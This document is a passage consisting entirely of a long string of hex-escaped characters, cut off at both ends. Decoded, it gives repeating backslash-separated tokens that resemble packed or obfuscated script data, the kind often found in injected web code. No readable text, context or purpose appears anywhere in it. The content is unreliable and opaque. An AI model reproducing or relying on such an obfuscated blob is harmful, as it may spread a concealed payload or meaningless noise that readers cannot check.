5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x45\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x31\x48\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x4